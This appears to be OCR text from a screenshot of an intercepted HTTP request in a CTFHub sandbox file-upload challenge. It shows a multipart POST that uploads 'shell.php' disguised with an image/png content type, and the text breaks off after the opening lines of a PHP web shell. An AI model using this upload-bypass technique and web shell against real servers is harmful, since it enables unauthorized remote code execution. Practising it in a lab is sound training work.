 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800
3 Content-Length: 923
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymIJTBq9TSvAJQhbS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarymIJTBq9TSvAJQhbS
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php
20 @error_reporting(0);
21 session_start();